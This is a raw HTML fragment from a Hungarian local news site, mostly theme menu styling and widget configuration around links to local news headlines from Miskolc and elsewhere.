id="menu-kiemelt-header-jobb-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_185 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_185" ><style>.tdi_185 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_185:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_185:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_185.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_185.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_185 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_185 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_185 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_185 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_185 .entry-thumb{background-position:center 50%}.tdi_185 .td-image-wrap{padding-bottom:60%}.tdi_185 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_185 .td-module-meta-info,.ie11 .tdi_185 .td-module-meta-info{flex:auto}.tdi_185 .td-post-vid-time{display:block}.tdi_185 .td-module-meta-info,.tdi_185 .td-next-prev-wrap{text-align:center}.tdi_185 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_185.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_185 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_185 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_185 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_185 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_185 .td-post-category:not(.td-post-extra-category){display:none}.tdi_185 .td-author-date{display:none}.tdi_185 .td-post-author-name{display:none}.tdi_185 .td-post-date,.tdi_185 .td-post-author-name span{display:none}.tdi_185 .entry-review-stars{display:none}.tdi_185 .td-icon-star,.tdi_185 .td-icon-star-empty,.tdi_185 .td-icon-star-half{font-size:15px}.tdi_185 .td-module-comments{display:none}.tdi_185 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_185:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_185 .td-module-title a{color:#000000}.tdi_185 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_185 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_185 .tdb-mega-modules-wrap{padding:20px}.tdi_185 .block-mega-child-cats{width:160px}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-module-meta-info{padding:15px 5px}.tdi_185 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_185 .tdb-mega-modules-wrap{padding:14px}.tdi_185 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_185 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_185 = new tdBlock();
block_tdi_185.id = "tdi_185";
block_tdi_185.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_185","tdc_css_class_style":"tdi_185_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_185"}';
block_tdi_185.td_column_number = "3";
block_tdi_185.block_type = "tdb_header_mega_menu";
block_tdi_185.post_count = "5";
block_tdi_185.found_posts = "1036";
block_tdi_185.header_color = "";
block_tdi_185.ajax_pagination_infinite_stop = "";
block_tdi_185.max_num_pages = "208";
tdBlocksArray.push(block_tdi_185);</script><div class="tdb-mega-modules-wrap"><div id=tdi_185 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div> <a class="fixed-nav fixed-nav-prev style-default" href="https://mizumiskolc.hu/legyen_szep_napod_1/"> <span class="arrow"><i class="fas fa-angle-left"></i></span><div class="photo"> <img width="940" height="788" src="[data-uri]" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 940px) 100vw, 940px" data-src-img="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_.jpg" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_.jpg.webp 940w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-300x251.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-768x644.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-696x583.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-501x420.jpg.webp 501w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-770x645.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-870x729.jpg.webp 870w" data-srcset-img="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_.jpg 940w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-300x251.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-768x644.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-696x583.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-501x420.jpg 501w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-770x645.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-870x729.jpg 870w" data-eio="j" /><noscript><img width="940" height="788" src="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_.jpg 940w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-300x251.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-768x644.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-696x583.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-501x420.jpg 501w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-770x645.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-870x729.jpg 870w" sizes="(max-width: 940px) 100vw, 940px" /></noscript></div><div class="desc"><h6>Legyen szép napod!</h6> <span class="date"><i class="far fa-clock"></i>2023-01-25</span></div> </a> <a class="fixed-nav fixed-nav-next style-default" href="https://mizumiskolc.hu/hosszabb_idore_kisuthet_a_nap/"> <span class="arrow"><i class="fas fa-angle-right"></i></span><div class="photo"> <noscript><img width="640" height="427" src="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1.jpg 640w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1-630x420.jpg 630w" sizes="(max-width: 640px) 100vw, 640px" /></noscript><img width="640" height="427" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20427%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1.jpg 640w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1-630x420.jpg 630w" data-sizes="(max-width: 640px) 100vw, 640px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1.jpg.webp 640w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1-630x420.jpg.webp 630w" /></div><div class="desc"><h6>Hosszabb időre kisüthet a nap</h6> <span class="date"><i class="far fa-clock"></i>2023-01-25</span></div> </a><div id="dbg_more_box" class="dbg_more_box"><div class="dbg_more_box_wrap"><div class="dbg_more_box_header"><h4 class="dbg_more_box_header_title">Ez is érdekes lehet</h4> <span id="dbg_more_box_close_button" class="dbg_more_box_close_button"><i class="dbg-icon-window-close"></i></span></div><div class="dbg_more_box_content"><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ejszakai_gepi_homentesitest_vegez_a_varosgazda_miskolcon/" title="Éjszakai gépi hómentesítést végez a Városgazda Miskolcon" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszakai_gepi_homentesitest_vegez_a_Varosgazda_Miskolcon-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/ejszakai_gepi_homentesitest_vegez_a_varosgazda_miskolcon/" title="Éjszakai gépi hómentesítést végez a Városgazda Miskolcon"> Éjszakai gépi hómentesítést végez a Városgazda Miskolcon </a></h3></div></div></div></div></div><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_kovetkezo_lepcsofok_a_szakma_sztar_fesztival/" title="A következő lépcsőfok a Szakma Sztár Fesztivál" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/a_kovetkezo_lepcsofok_a_szakma_sztar_fesztival/" title="A következő lépcsőfok a Szakma Sztár Fesztivál"> A következő lépcsőfok a Szakma Sztár Fesztivál </a></h3></div></div></div></div></div></div><div class="dbg_more_box_facebook_plugin"> <iframe 